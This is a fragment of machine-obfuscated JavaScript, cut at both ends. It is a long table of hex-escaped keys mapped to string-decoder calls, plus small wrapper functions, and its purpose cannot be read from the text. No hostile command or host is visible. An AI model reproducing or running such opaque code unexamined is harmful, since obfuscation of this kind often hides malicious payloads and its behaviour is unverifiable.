x16fd,0xd89,0x1b6c,0xf82,'\x23\x74\x24\x76'),'\x70\x55\x72\x52\x69':_0x5e4fe9(0x167e,0x5d2,0x13f0,0x16f7,'\x55\x21\x29\x45'),'\x57\x44\x6a\x61\x4c':_0x5e4fe9(0x8b6,-0x11,0x334,-0x2a9,'\x36\x63\x68\x6d'),'\x54\x67\x4a\x6f\x6c':_0x2cd9f4(0xf31,0x10b0,0xc0d,0x101a,'\x55\x21\x33\x54'),'\x47\x57\x67\x65\x68':_0x2cd9f4(0xdb2,0x1029,0x1dab,0x1217,'\x74\x57\x4f\x4e'),'\x59\x5a\x75\x42\x45':_0x34c72a(0x12,0x12c4,0x5b8,'\x36\x63\x68\x6d',0x7ba),'\x43\x73\x55\x63\x6a':_0x960976(0xfe4,0x22d,0xfad,'\x4f\x69\x61\x4c',0x10c0),'\x5a\x72\x64\x56\x4f':_0x5e4fe9(0x1c4b,0x1c38,0x11bb,0xefb,'\x67\x32\x62\x6a'),'\x53\x4b\x45\x50\x4e':_0x53d405(0x1b16,0x1475,0xe8a,0x23a4,'\x34\x41\x79\x28'),'\x6d\x63\x45\x50\x43':_0x53d405(0xc55,0x1a6e,0x154f,0x7f5,'\x25\x6d\x42\x2a'),'\x4f\x43\x72\x68\x61':_0x960976(0x336,-0x982,0xb76,'\x36\x63\x68\x6d',-0x8c4),'\x67\x7a\x50\x43\x6e':_0x5e4fe9(0x1ac,0x10c7,0x526,0xb2e,'\x4e\x46\x77\x31'),'\x72\x75\x6b\x4e\x6d':_0x960976(0x67d,0x1539,0xf47,'\x36\x63\x68\x6d',0xd4),'\x4e\x52\x74\x4d\x76':_0x5e4fe9(0x9ad,-0x371,0x983,0x888,'\x6c\x62\x68\x23'),'\x6f\x42\x51\x51\x75':_0x34c72a(0xb11,0x18f3,0x116a,'\x5d\x4a\x35\x65',0xe2b),'\x76\x45\x5a\x6d\x42':_0x2cd9f4(0x187e,0x9ac,0x1b8,0x1090,'\x4c\x72\x32\x53'),'\x74\x45\x7a\x53\x6f':_0x53d405(0x9d5,0x338,0xfe3,0x2e5,'\x4e\x46\x77\x31'),'\x45\x4a\x78\x4f\x72':_0x34c72a(0x1298,0x1ab6,0x2abe,'\x66\x5b\x41\x21',0x2025),'\x48\x52\x4c\x4d\x55':_0x960976(0xf44,0x740,0x1587,'\x40\x52\x69\x55',0x113b),'\x76\x62\x77\x72\x48':_0x2cd9f4(0x741,0xa1e,-0x6f3,0x70b,'\x38\x30\x5a\x53'),'\x6b\x62\x66\x55\x4a':_0x53d405(0x6d7,0xda7,0x1430,0x820,'\x71\x38\x4e\x64'),'\x52\x57\x4c\x6c\x73':_0x34c72a(0xc90,-0x32,0x15ad,'\x23\x74\x24\x76',0xe54),'\x66\x52\x72\x6e\x59':_0x960976(0x157a,0x9e9,0x106b,'\x4f\x21\x79\x68',0x1046),'\x57\x45\x43\x6e\x4d':_0x34c72a(0x1660,0x194a,0x16fd,'\x55\x21\x29\x45',0xe17),'\x6c\x4f\x6b\x5a\x70':_0x2cd9f4(0x829,0x1daa,0x5f7,0x1186,'\x38\x30\x5a\x53'),'\x54\x64\x57\x47\x6c':_0x2cd9f4(0x1700,0x17ed,0xac3,0x17b9,'\x25\x6d\x42\x2a'),'\x47\x71\x41\x73\x5a':_0x34c72a(0x1c7f,0xe4b,0x2627,'\x4c\x56\x70\x79',0x1c86),'\x6e\x7a\x6a\x4a\x49':_0x5e4fe9(0x2297,0x1dac,0x19a7,0x1555,'\x55\x21\x29\x45'),'\x4e\x6a\x68\x6e\x49':_0x53d405(0xa58,0x114b,0xdfa,0xddc,'\x77\x71\x69\x21'),'\x52\x6b\x77\x4a\x6a':_0x34c72a(0xff1,0xb6a,0xe54,'\x23\x79\x58\x77',0xee2),'\x53\x55\x79\x64\x70':_0x2cd9f4(0x83c,-0xa9,0xe89,0x62b,'\x71\x38\x4e\x64'),'\x56\x52\x53\x78\x41':_0x34c72a(0x14af,0x94d,0xc4f,'\x47\x73\x24\x45',0x619),'\x52\x4d\x74\x6e\x76':_0x53d405(0x8e6,-0x2a2,0xd1c,-0x40,'\x7a\x2a\x73\x70'),'\x57\x7a\x67\x48\x42':_0x5e4fe9(0x1aca,0xf06,0x14cb,0x206e,'\x59\x51\x66\x44'),'\x75\x49\x4b\x77\x6d':_0x5e4fe9(0x6e4,0xdfd,0x1ba,0xfbc,'\x61\x4c\x66\x28'),'\x4f\x49\x45\x6b\x70':_0x2cd9f4(0xe9f,0x138f,0x69b,0x53b,'\x6f\x34\x47\x58'),'\x6e\x57\x67\x6a\x68':_0x2cd9f4(0x2015,0x1874,0x16c9,0x1688,'\x23\x79\x58\x77'),'\x7a\x62\x6c\x56\x4e':_0x34c72a(0x9e5,0xe7c,0xea9,'\x7a\x2a\x73\x70',0xf88),'\x50\x44\x79\x51\x76':_0x53d405(0x160f,0x110c,0x104d,0x15d5,'\x44\x56\x34\x45'),'\x44\x67\x70\x45\x52':_0x53d405(0x1cc,-0xac4,0x144,0x6c3,'\x55\x21\x29\x45'),'\x6a\x50\x55\x43\x56':_0x960976(0xc0,0x80b,0xbd8,'\x36\x23\x67\x36',-0xd21),'\x6e\x62\x49\x41\x70':_0x34c72a(0x1dbc,0x103e,0x7ad,'\x56\x24\x76\x6b',0x156f),'\x44\x71\x4a\x47\x70':_0x5e4fe9(-0x296,-0x25e,0x42b,0xcf2,'\x24\x31\x77\x43'),'\x41\x4d\x4d\x49\x5a':_0x53d405(0x1872,0x1eb9,0x249f,0x1cf4,'\x6a\x33\x32\x47'),'\x44\x49\x44\x49\x71':_0x2cd9f4(0xb0a,0x15b9,0x11f2,0x745,'\x6f\x34\x47\x58'),'\x6a\x6e\x47\x4b\x43':_0x53d405(0x52f,-0x1b3,-0x94e,0x5fa,'\x77\x71\x69\x21'),'\x71\x6c\x63\x50\x74':_0x34c72a(0x1772,0x86d,0x5bf,'\x23\x43\x5d\x40',0x8ce),'\x44\x4e\x4e\x53\x4e':_0x53d405(0x13b2,0x1752,0xb17,0x907,'\x55\x21\x33\x54'),'\x4f\x46\x61\x44\x50':_0x960976(0xe2e,0x210,0x9e1,'\x47\x6d\x35\x31',0x5b8),'\x43\x6f\x6b\x6f\x67':_0x960976(0x560,0x93e,-0x8e6,'\x4f\x21\x79\x68',-0x232),'\x79\x48\x68\x70\x62':_0x53d405(0x12ff,0x1a01,0xaa4,0x18ff,'\x55\x21\x29\x45'),'\x58\x48\x63\x76\x6b':_0x2cd9f4(0x90a,0x5c5,0x104b,0x6fe,'\x47\x6d\x35\x31'),'\x6f\x73\x6b\x61\x6f':_0x2cd9f4(0x171f,0xf10,0x11c6,0xf81,'\x74\x76\x4b\x4d'),'\x79\x50\x6e\x46\x49':_0x53d405(0x11bd,0x1608,0x61c,0x1bd0,'\x70\x66\x6e\x49'),'\x46\x4e\x65\x45\x41':_0x5e4fe9(0x1d9b,0xab5,0xfdc,0xb49,'\x55\x21\x29\x45'),'\x70\x61\x54\x42\x72':_0x960976(0x1c3,-0x17f,0xb51,'\x67\x32\x62\x6a',0x75f),'\x55\x48\x4a\x6c\x54':_0x53d405(0xc6f,0x69a,0x17c2,0x673,'\x50\x4c\x72\x30'),'\x41\x70\x61\x55\x65':_0x53d405(0x1452,0xa90,0x793,0x227d,'\x4f\x69\x61\x4c'),'\x76\x67\x64\x4a\x4c':_0x2cd9f4(0x899,0x1078,0x159f,0x1523,'\x4a\x31\x63\x53'),'\x6c\x47\x56\x67\x41':_0x53d405(0xf70,0x1df,0x1c92,0x1095,'\x61\x44\x69\x6d'),'\x4c\x47\x57\x45\x6c':_0x2cd9f4(0x172c,0x28ec,0x1e94,0x1bf9,'\x74\x76\x4b\x4d'),'\x4b\x72\x79\x52\x42':_0x53d405(0x55a,-0x90,0x1151,0x12d7,'\x37\x65\x42\x76'),'\x78\x6c\x79\x6e\x4a':_0x2cd9f4(0xbae,0x21f2,0x16db,0x1530,'\x52\x45\x6b\x5d'),'\x6c\x64\x4f\x48\x55':_0x53d405(0x1a6d,0x1f00,0x19f3,0xe8c,'\x47\x6d\x35\x31'),'\x72\x58\x70\x43\x5a':_0x53d405(0x1583,0x1a02,0x153c,0x1407,'\x24\x31\x77\x43'),'\x50\x61\x52\x54\x59':_0x2cd9f4(0x109c,0x2648,0x29e2,0x1ec2,'\x74\x57\x4f\x4e'),'\x59\x7a\x42\x78\x46':_0x960976(0x1a1a,0x10bc,0x1a9d,'\x59\x51\x66\x44',0x13e7),'\x58\x66\x43\x51\x69':_0x34c72a(0xcf9,0x1f,0xa93,'\x55\x62\x6a\x74',0xa2e),'\x73\x65\x4e\x6d\x45':_0x5e4fe9(0xb8c,0x1220,0xa92,0xd2f,'\x36\x63\x68\x6d'),'\x6d\x5a\x61\x47\x49':_0x5e4fe9(0x1801,0x19eb,0x1c63,0x235c,'\x61\x44\x69\x6d'),'\x41\x6b\x69\x52\x4f':_0x5e4fe9(0x1f96,0x2931,0x1ba0,0x2440,'\x66\x5b\x41\x21'),'\x51\x74\x64\x73\x64':_0x960976(0x207,-0x733,0xe73,'\x70\x66\x6e\x49',0x51e),'\x6f\x4f\x43\x69\x6f':_0x34c72a(0x2116,0x2981,0x176c,'\x24\x31\x77\x43',0x2180),'\x70\x50\x4c\x48\x61':_0x5e4fe9(0x7ea,0xdb4,0x1491,0x226e,'\x55\x62\x6a\x74'),'\x48\x41\x55\x75\x65':_0x2cd9f4(0x1abc,0x22b6,0x1550,0x17b3,'\x56\x24\x76\x6b'),'\x44\x6a\x53\x6c\x54':_0x5e4fe9(0x3dc,0x18fb,0x104f,0x1983,'\x23\x43\x5d\x40'),'\x73\x54\x53\x57\x41':_0x34c72a(0x1121,0xbd6,0x1f9c,'\x75\x29\x44\x74',0x15a0),'\x51\x5a\x72\x56\x62':_0x2cd9f4(0x1a4d,0x2094,0x1dc8,0x159b,'\x50\x4c\x72\x30'),'\x46\x65\x49\x63\x57':_0x2cd9f4(0x2788,0x17e3,0xf55,0x1ccb,'\x50\x4c\x72\x30'),'\x54\x62\x78\x78\x6d':_0x960976(0x16b5,0xaca,0x97c,'\x4f\x21\x79\x68',0xe88),'\x63\x63\x65\x69\x44':_0x5e4fe9(0x102a,0x1ba1,0x16e1,0x13ea,'\x7a\x2a\x73\x70'),'\x49\x50\x70\x47\x6c':_0x34c72a(0x4a1,-0x441,-0x345,'\x75\x29\x44\x74',0x705),'\x71\x52\x4b\x4e\x44':_0x2cd9f4(0x1aa4,0x1eb8,0xf4a,0x1db6,'\x55\x21\x29\x45'),'\x6a\x58\x4f\x44\x52':_0x2cd9f4(0x2062,0x10ee,0x232e,0x15f1,'\x23\x43\x5d\x40'),'\x44\x41\x62\x78\x5a':_0x960976(0x1d3e,0x29b6,0x1483,'\x36\x23\x67\x36',0x277c),'\x4a\x4a\x45\x6b\x6e':_0x34c72a(0x16d8,0x151b,0xccb,'\x71\x38\x4e\x64',0x13ef),'\x74\x7a\x59\x74\x7a':_0x5e4fe9(0x227b,0x18a9,0x1605,0xafe,'\x34\x41\x79\x28'),'\x63\x46\x58\x6a\x50':_0x53d405(0x1626,0x1545,0x2134,0xaf8,'\x55\x62\x6a\x74'),'\x67\x42\x61\x4a\x5a':_0x5e4fe9(0x177e,0xf63,0x1bcb,0x24c9,'\x6a\x33\x32\x47'),'\x57\x4f\x45\x76\x70':_0x2cd9f4(-0x2aa,0x2d2,0x14b7,0x8dc,'\x4e\x46\x77\x31'),'\x6b\x77\x6b\x59\x48':_0x960976(0x103b,0x1d18,0x157d,'\x38\x30\x5a\x53',0x363),'\x76\x55\x42\x69\x72':_0x2cd9f4(0x1904,0x1858,0x1344,0x1dde,'\x36\x63\x68\x6d'),'\x4f\x52\x4b\x45\x56':_0x53d405(0x13c5,0x925,0x8f3,0x970,'\x47\x73\x24\x45'),'\x76\x76\x4f\x45\x5a':_0x2cd9f4(0xcc4,-0x3aa,0x16a3,0x869,'\x59\x51\x66\x44'),'\x4b\x72\x47\x4a\x69':_0x5e4fe9(0x115b,0x1cb1,0xf62,0xe04,'\x62\x41\x4e\x41'),'\x50\x54\x66\x6a\x74':_0x53d405(0x1c58,0x2120,0x13cd,0x24cb,'\x4a\x31\x63\x53'),'\x44\x4e\x66\x57\x6a':_0x5e4fe9(0x1788,0x19ac,0xbd4,0x91c,'\x25\x6d\x42\x2a'),'\x43\x46\x73\x73\x66':_0x5e4fe9(0x1ce6,0x59d,0x11ea,0x16ee,'\x37\x65\x42\x76'),'\x62\x49\x79\x6a\x4e':_0x5e4fe9(0x1440,0xeeb,0x1956,0xc9f,'\x64\x43\x49\x32'),'\x50\x70\x66\x43\x4a':_0x34c72a(0x153b,0xbbb,0x1cb4,'\x37\x65\x42\x76',0x1673),'\x6e\x6a\x4f\x74\x64':_0x960976(0xb55,0x303,0x236,'\x74\x76\x4b\x4d',-0x149),'\x41\x6b\x76\x52\x54':_0x53d405(0x451,0xaa8,0xf3b,0x4b2,'\x6f\x34\x47\x58'),'\x69\x72\x4b\x65\x6a':_0x2cd9f4(0x20c0,0x1a69,0x22ff,0x172d,'\x77\x71\x69\x21'),'\x45\x41\x67\x7a\x6f':_0x53d405(0xed3,0x89c,0x147b,0x6aa,'\x6a\x33\x32\x47'),'\x74\x4d\x74\x6e\x63':_0x2cd9f4(0xed3,0x2168,0x23b3,0x1c3f,'\x52\x45\x6b\x5d'),'\x58\x47\x45\x75\x6c':_0x960976(0x13fd,0x15c9,0x5bf,'\x77\x71\x69\x21',0x16fb),'\x6f\x73\x63\x46\x64':_0x34c72a(0x204f,0x1a88,0x14b8,'\x77\x71\x69\x21',0x1afc),'\x55\x55\x66\x67\x66':_0x34c72a(0x28f5,0x28cc,0x1a7c,'\x47\x67\x5b\x4f',0x2242),'\x41\x61\x57\x68\x6b':_0x960976(0x19b,0xe5a,0x78c,'\x47\x67\x5b\x4f',-0x83f),'\x68\x4a\x68\x57\x4f':_0x960976(0x53,0xbf3,-0xdc2,'\x55\x21\x29\x45',-0x766),'\x49\x6d\x69\x44\x68':_0x34c72a(0x53b,0x1bb1,0x67a,'\x4e\x46\x77\x31',0x10eb),'\x63\x6e\x4b\x7a\x43':_0x53d405(0xd98,0x183b,0x16,0xcd6,'\x6c\x25\x43\x78'),'\x45\x42\x73\x64\x50':_0x34c72a(0x1206,0x19be,0xcb8,'\x7a\x2a\x73\x70',0x1753),'\x41\x45\x6d\x4a\x6e':_0x34c72a(-0x4a6,0xeec,0x15f2,'\x5b\x34\x4b\x77',0xa18),'\x48\x4b\x4b\x48\x62':_0x53d405(0x14c8,0x13d1,0x647,0x612,'\x25\x6d\x42\x2a'),'\x75\x46\x4b\x69\x6a':_0x2cd9f4(0x1936,0x1156,0x1a72,0x1021,'\x37\x65\x42\x76'),'\x51\x71\x4f\x45\x76':_0x5e4fe9(0x677,0x6a0,0x5d3,0xc9e,'\x47\x6d\x35\x31'),'\x57\x6e\x61\x54\x4f':_0x34c72a(0x131e,0x776,0x13fe,'\x4e\x46\x77\x31',0x1403),'\x68\x55\x54\x74\x45':_0x960976(0x241,-0x404,0xc63,'\x25\x6d\x42\x2a',0x826),'\x55\x65\x41\x68\x4c':_0x34c72a(0xa63,0xf1f,0x1318,'\x21\x73\x5b\x51',0x7e4),'\x42\x6f\x71\x76\x67':_0x5e4fe9(0x770,0x1b8a,0xd58,0xa5,'\x23\x79\x58\x77'),'\x6e\x65\x55\x61\x61':_0x5e4fe9(0xf47,0xc8f,0x15c5,0x18e6,'\x5d\x4a\x35\x65'),'\x4a\x6b\x44\x4d\x58':_0x53d405(0x49e,-0x6a5,0x11f8,0x82d,'\x6c\x25\x43\x78'),'\x56\x55\x49\x5a\x50':_0x53d405(0xe42,0xc42,0x1ae8,0xde0,'\x66\x5b\x41\x21'),'\x59\x44\x5a\x41\x48':_0x2cd9f4(0x28b3,0x1628,0x281a,0x1ecc,'\x4f\x69\x61\x4c'),'\x72\x6e\x70\x67\x57':_0x2cd9f4(-0x2af,0xf55,0x41d,0x60d,'\x6c\x62\x68\x23'),'\x58\x51\x6c\x6b\x61':_0x960976(0x184,0x15c,0xdd,'\x37\x65\x42\x76',0x102d),'\x4e\x67\x4f\x4c\x6f':_0x53d405(0xd3b,0x192c,0x147,0xd5b,'\x61\x44\x69\x6d'),'\x70\x72\x51\x57\x70':_0x2cd9f4(0x2464,0x11ce,0x7f0,0x1664,'\x23\x74\x24\x76'),'\x6a\x56\x74\x4e\x77':_0x34c72a(0x993,0x717,0x236,'\x23\x43\x5d\x40',0x103d),'\x52\x7a\x6f\x49\x61':_0x34c72a(0x25f6,0x25ba,0x22f6,'\x6c\x25\x43\x78',0x1b9f),'\x5a\x66\x42\x55\x41':_0x2cd9f4(0x467,0xc40,0x15e5,0x11c1,'\x61\x4c\x66\x28'),'\x64\x4f\x6d\x74\x5a':_0x34c72a(0x73a,0xed0,0x54f,'\x47\x52\x24\x39',0x59f),'\x4f\x55\x63\x57\x47':_0x5e4fe9(0x1a81,0x1839,0x1d02,0x2ae7,'\x74\x57\x4f\x4e'),'\x45\x6d\x55\x4a\x76':_0x2cd9f4(0x16ef,0x1caf,0x15c9,0x19e9,'\x23\x43\x5d\x40'),'\x45\x43\x46\x45\x59':_0x960976(0x7d1,0x15c1,-0x65a,'\x64\x43\x49\x32',-0x37),'\x69\x44\x64\x41\x4f':_0x5e4fe9(0xefa,-0x646,0x7c8,0x115a,'\x47\x73\x24\x45'),'\x71\x52\x75\x64\x72':_0x53d405(0x4c7,0x629,0x676,0xd2e,'\x25\x6d\x42\x2a'),'\x64\x62\x52\x64\x63':_0x960976(0x58e,-0x94a,0x3e7,'\x50\x4c\x72\x30',0xdba),'\x68\x4f\x49\x62\x56':_0x960976(0x99b,0xebd,0x4e2,'\x55\x21\x33\x54',0x6d),'\x66\x69\x70\x59\x59':_0x960976(0x1d6,0x217,0x275,'\x55\x21\x33\x54',0x163),'\x4f\x48\x6d\x6a\x57':_0x34c72a(0xbe0,0x332,-0x417,'\x71\x38\x4e\x64',0x902),'\x56\x77\x64\x74\x54':_0x960976(0x984,0x12ad,0x559,'\x4f\x21\x79\x68',0x124a),'\x74\x4b\x71\x54\x6b':_0x960976(0x1ce7,0x1e1c,0x1e94,'\x5b\x34\x4b\x77',0xf8d),'\x76\x56\x67\x77\x65':_0x53d405(0x1191,0xb8f,0x1564,0x716,'\x6c\x25\x43\x78'),'\x72\x63\x48\x59\x6b':_0x2cd9f4(0x5b5,0x18a5,0x102a,0x139a,'\x36\x63\x68\x6d'),'\x52\x79\x41\x66\x79':_0x34c72a(0x419,0x14b3,0x1277,'\x38\x30\x5a\x53',0xbb7),'\x57\x67\x44\x4c\x58':_0x5e4fe9(0xb3d,0x104,0x1ad,-0x303,'\x4c\x56\x70\x79'),'\x46\x6d\x6c\x48\x50':_0x960976(0x3d8,0xb6e,-0x446,'\x64\x43\x49\x32',-0x58d),'\x72\x71\x56\x66\x79':_0x960976(0x5c,-0x93c,0x3ae,'\x4c\x56\x70\x79',0x301),'\x6e\x49\x50\x74\x77':_0x960976(0xd0,0x8aa,0xeb9,'\x77\x71\x69\x21',0x86),'\x47\x6e\x52\x57\x63':_0x960976(0xab,0x4a0,0xc6d,'\x55\x21\x33\x54',-0xb38),'\x53\x4e\x52\x49\x72':_0x960976(0x3d0,0xebf,-0x622,'\x7a\x2a\x73\x70',0xa74),'\x48\x4d\x78\x48\x59':_0x34c72a(0x4f1,0xee7,0x634,'\x36\x23\x67\x36',0x6dc),'\x72\x7a\x45\x62\x4c':_0x960976(0xd4c,0x579,0x593,'\x37\x65\x42\x76',0x11c0),'\x55\x62\x64\x71\x48':_0x2cd9f4(0xc12,0x795,0xc94,0x130f,'\x36\x63\x68\x6d'),'\x71\x45\x65\x56\x69':_0x53d405(0x16b1,0x209b,0x83e,0x1ad8,'\x75\x29\x44\x74'),'\x4e\x42\x50\x70\x4c':_0x53d405(0x449,-0x418,0xa31,-0x4ce,'\x55\x62\x6a\x74'),'\x4c\x6c\x6f\x6b\x4e':_0x34c72a(0x1f71,0x1b8d,0x1a04,'\x36\x63\x68\x6d',0x1aac),'\x77\x6c\x7a\x71\x79':_0x53d405(0x140f,0x1364,0x9fd,0x98d,'\x5d\x4a\x35\x65'),'\x78\x47\x57\x4e\x6c':_0x5e4fe9(0xe9c,0xdfe,0x26e,-0x912,'\x6a\x33\x32\x47'),'\x6b\x4e\x76\x48\x79':_0x34c72a(0x426,0x411,0x1a1,'\x36\x63\x68\x6d',0xaf7),'\x65\x44\x65\x61\x6e':_0x960976(0xc51,0xa0b,0xcbe,'\x7a\x2a\x73\x70',0x6be),'\x7a\x4c\x66\x63\x44':_0x2cd9f4(0x111f,-0xfc,0x12da,0x4b5,'\x21\x73\x5b\x51'),'\x51\x6b\x41\x65\x46':_0x960976(0xd8e,0xb2a,0x1026,'\x5b\x34\x4b\x77',0x1bb9),'\x61\x6c\x5a\x79\x70':_0x53d405(0x445,0xa7a,0x1007,0x10c4,'\x61\x44\x69\x6d'),'\x6f\x71\x74\x78\x55':_0x34c72a(0x1e71,0x1dc6,0xae6,'\x55\x21\x29\x45',0x1140),'\x51\x4b\x70\x70\x6f':_0x2cd9f4(0x1dce,0x2563,0x238d,0x1ef1,'\x47\x73\x24\x45'),'\x69\x62\x65\x78\x68':_0x5e4fe9(0x100e,0x157e,0x1199,0x1acf,'\x47\x52\x24\x39'),'\x50\x68\x53\x5a\x43':_0x960976(0x10cb,0xcf5,0x819,'\x71\x38\x4e\x64',0xede),'\x57\x46\x68\x42\x6b':_0x2cd9f4(0x16d1,0x18a0,0x18ef,0xcc8,'\x34\x41\x79\x28'),'\x6f\x72\x6d\x72\x67':_0x34c72a(0xc38,0x3c5,0x90e,'\x34\x41\x79\x28',0xb9a),'\x42\x6f\x6f\x6d\x45':_0x2cd9f4(0x1b82,0x21b6,0x1b59,0x15c7,'\x4f\x69\x61\x4c'),'\x42\x6c\x67\x48\x62':_0x53d405(0x904,0x1619,0x39a,0xc6b,'\x52\x45\x6b\x5d'),'\x43\x41\x4b\x6a\x4e':_0x53d405(0x1095,0xa56,0x1b16,0x1814,'\x61\x4c\x66\x28'),'\x72\x58\x6e\x6c\x6f':_0x960976(0x9c,0xda8,0xbfe,'\x21\x73\x5b\x51',-0x18b),'\x6f\x43\x4d\x53\x45':_0x2cd9f4(0x153f,0x1a9,0x8,0xc40,'\x23\x43\x5d\x40'),'\x64\x58\x58\x43\x6d':_0x2cd9f4(0x21ee,0x2043,0x1464,0x13ec,'\x23\x74\x24\x76'),'\x51\x55\x63\x59\x79':_0x34c72a(0xdb7,0xc68,0xf6f,'\x38\x30\x5a\x53',0x9b4),'\x62\x57\x70\x72\x42':_0x960976(0x915,0x1758,0xa33,'\x74\x57\x4f\x4e',0x7b1),'\x75\x74\x78\x45\x67':_0x960976(0x1253,0xd96,0x1dde,'\x36\x63\x68\x6d',0x499),'\x6b\x59\x59\x41\x61':_0x960976(0x11b2,0x1179,0xd96,'\x36\x23\x67\x36',0x2008),'\x6f\x5a\x76\x50\x6b':_0x34c72a(0x1ce5,0x164f,0x2a86,'\x5d\x4a\x35\x65',0x1d64),'\x42\x74\x69\x5a\x49':_0x2cd9f4(0x2a34,0x2c16,0x182e,0x1dec,'\x6c\x62\x68\x23'),'\x76\x49\x6b\x57\x6e':_0x34c72a(0x129,0x1518,0x75d,'\x36\x63\x68\x6d',0xb24),'\x57\x43\x70\x6c\x48':_0x960976(0x17ad,0x1638,0x1260,'\x62\x41\x4e\x41',0x2541),'\x64\x77\x4c\x58\x78':_0x34c72a(0x985,0x1fc4,0x1dcf,'\x36\x63\x68\x6d',0x1806),'\x4c\x59\x41\x6f\x6d':_0x53d405(0x1d95,0x10ba,0x1b94,0x2229,'\x5b\x34\x4b\x77'),'\x69\x7a\x74\x41\x52':_0x53d405(0xfc4,0x1640,0x1e65,0x18b2,'\x6c\x62\x68\x23'),'\x73\x5a\x74\x61\x6c':_0x53d405(0x1863,0x1f7c,0x26de,0x14aa,'\x23\x74\x24\x76'),'\x66\x63\x54\x56\x51':_0x34c72a(0x17bd,-0x4d8,0xd30,'\x47\x6d\x35\x31',0x9ad),'\x6d\x55\x4b\x59\x4d':_0x5e4fe9(0xe61,0xd05,0x16d8,0x2150,'\x23\x74\x24\x76'),'\x4d\x71\x53\x59\x53':_0x960976(0x1c37,0x15a7,0x205a,'\x61\x44\x69\x6d',0x1ac4),'\x4f\x41\x51\x77\x41':_0x960976(0x1c00,0x13d4,0x172f,'\x4f\x69\x61\x4c',0x11e7),'\x76\x61\x48\x6c\x43':_0x960976(0xa3b,0xffb,0xa93,'\x24\x31\x77\x43',0x1203),'\x4e\x6b\x77\x42\x56':_0x53d405(0x1fa,-0x9a4,-0x2f1,-0xfd,'\x61\x44\x69\x6d'),'\x44\x71\x79\x68\x58':_0x5e4fe9(-0x8d1,0x3e9,0x25e,0x205,'\x71\x38\x4e\x64'),'\x52\x58\x5a\x57\x75':_0x2cd9f4(0xae2,0xffb,0x1770,0x1602,'\x74\x57\x4f\x4e'),'\x72\x63\x67\x61\x56':_0x960976(0xce1,0x86b,0x3a1,'\x25\x6d\x42\x2a',0x136e),'\x69\x72\x77\x51\x6e':_0x53d405(0x10bc,0xbfb,0x1afa,0xbc6,'\x5d\x4a\x35\x65'),'\x49\x71\x6e\x50\x42':_0x53d405(0x1979,0xde2,0xff3,0x20bc,'\x47\x52\x24\x39'),'\x4b\x73\x54\x57\x4e':_0x2cd9f4(0x1986,0x185e,0x171d,0x1e21,'\x4f\x21\x79\x68'),'\x53\x6b\x43\x71\x69':_0x5e4fe9(0xe9f,0x4ac,0x19c,0x1f4,'\x23\x43\x5d\x40'),'\x79\x68\x43\x74\x44':_0x5e4fe9(0x17a2,0x3c,0xf06,0x1b37,'\x61\x4c\x66\x28'),'\x76\x50\x79\x6e\x56':_0x2cd9f4(-0x82,0xa22,0x118c,0xbb3,'\x62\x41\x4e\x41'),'\x61\x7a\x45\x4e\x53':_0x960976(0x36f,0x986,-0x62e,'\x6c\x25\x43\x78',0xa33),'\x59\x62\x6d\x50\x48':_0x34c72a(0x10ee,0x528,0xd2c,'\x38\x30\x5a\x53',0xd0d),'\x61\x51\x72\x54\x67':_0x2cd9f4(0xa4b,0x811,-0x36,0xb33,'\x23\x74\x24\x76'),'\x5a\x56\x6b\x43\x79':_0x5e4fe9(0xb57,-0x458,0x759,0x1de,'\x74\x76\x4b\x4d'),'\x42\x57\x75\x6b\x7a':_0x34c72a(0x1036,0x287a,0x152b,'\x77\x71\x69\x21',0x1baa),'\x4e\x4e\x67\x6b\x76':_0x2cd9f4(0xfb,-0x509,0x38a,0x913,'\x66\x5b\x41\x21'),'\x4f\x6e\x4e\x4d\x57':_0x53d405(0x134e,0xae9,0x110d,0x1ee1,'\x5a\x4c\x31\x58'),'\x53\x75\x64\x63\x4f':_0x2cd9f4(0xa5a,0xc66,0x2251,0x1438,'\x23\x43\x5d\x40'),'\x6e\x75\x66\x7a\x6c':_0x5e4fe9(0x60b,0x78c,0xe03,0x18e2,'\x4e\x46\x77\x31'),'\x70\x74\x63\x4e\x47':_0x960976(0xa02,-0xa6,-0x52,'\x24\x31\x77\x43',0x523),'\x70\x6f\x53\x63\x65':_0x2cd9f4(0x25d3,0x193d,0xd4f,0x1bdf,'\x40\x52\x69\x55')+_0x34c72a(0x732,0x2a4,0x1e29,'\x71\x38\x4e\x64',0x1139)+_0x53d405(0x176c,0x240d,0x2216,0xa00,'\x6f\x34\x47\x58')+_0x34c72a(0x23a2,0x23bd,0x1060,'\x47\x52\x24\x39',0x1c95)+_0x53d405(0x474,0xd8e,-0x147,0x1228,'\x21\x73\x5b\x51')+_0x5e4fe9(0xcb9,0xbc4,0x430,0x570,'\x4c\x72\x32\x53')+_0x53d405(0x295,0xac0,0xd0a,-0x1b0,'\x50\x4c\x72\x30')+_0x5e4fe9(0x2036,0x766,0x12f4,0x105b,'\x50\x4c\x72\x30')+_0x34c72a(0x175e,0xa9f,0xb28,'\x4e\x46\x77\x31',0x1215)+_0x53d405(0xe38,0x15a2,0x13e,0x1610,'\x23\x43\x5d\x40')+_0x53d405(0x15f7,0x19e8,0x2435,0x2429,'\x36\x23\x67\x36')+_0x53d405(0x17bd,0x1fca,0x184f,0x179a,'\x66\x5b\x41\x21'),'\x75\x50\x65\x57\x49':function(_0x2bcea6,_0x333042,_0x26760d){return _0x2bcea6(_0x333042,_0x26760d);},'\x49\x74\x42\x63\x6d':function(_0x2b59df,_0x381735){return _0x2b59df===_0x381735;},'\x45\x42\x73\x72\x4a':_0x2cd9f4(0x1a26,0x132f,0x1a1b,0xd3f,'\x4e\x46\x77\x31'),'\x58\x78\x45\x55\x73':_0x34c72a(0x1107,0xed3,0x1281,'\x61\x4c\x66\x28',0x11c9),'\x4c\x7a\x71\x64\x4b':_0x5e4fe9(0xf1c,0xe42,0x643,0x12e2,'\x70\x66\x6e\x49'),'\x5a\x6e\x6c\x6b\x6d':function(_0x56d37c,_0x449d56){return _0x56d37c!==_0x449d56;},'\x6e\x78\x5a\x59\x64':_0x2cd9f4(0x171c,0x122e,0x294c,0x2074,'\x5d\x4a\x35\x65')};function _0x2cd9f4(_0x4498d8,_0x41a1ea,_0x2b03c7,_0x2323a8,_0x8da39f){return _0x1351(_0x2323a8-0x221,_0x8da39f);}function _0x5e4fe9(_0x1b57fe,_0x3da6e8,_0x270904,_0x3cfb7b,_0x531d7b){return _0x1351(_0x270904- -0x24d,_0x531d7b);}var _0x86fed8=!![];return function(_0x23fb93,_0x16c3d4){function _0x43b785(_0x48a1ee,_0x4ae7da,_0x40cdff,_0x1bd0d3,_0x51ca9d){return _0x53d405(_0x51ca9d- 